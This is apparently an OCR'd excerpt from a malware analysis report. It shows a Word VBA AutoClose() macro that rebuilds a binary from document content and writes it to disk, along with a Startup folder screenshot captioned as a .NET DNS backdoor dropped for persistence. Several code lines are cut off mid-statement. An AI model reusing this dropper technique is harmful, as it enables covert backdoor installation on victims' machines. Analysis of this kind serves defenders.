 Sub AutoClose()
Dim arrSplitStrings10() As String
' Dim arrSplitStrings1() As String
Dim arrSplitStrings2(65000) As Byt
arrSplitStrings10 = Split(ActiveDo
For i = 0 To 62975
arrSplitStrings2(i) = Replace(
Next
uu = "C:\Users\" + Application.Use
strFileExists = Dir(uu)
If strFileExists = "" Then
Dim fileNmb As Integer
fileNmb = FreeFile
Open uu For Binary Access Write As #fileNmb
Put #fileNmb, 1, arrSplitStrings2
Close #fileNmb
Else
'nothing
End If
« Microsoft Windows Start Menu Programs Startup Search Startup
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Name Date modified Type Size
DnsSystem 4/28/2022 7:15 PM Application 64 KB
The .NET DNS Backdoor dropped into the Startup folder using
the AutoClose() function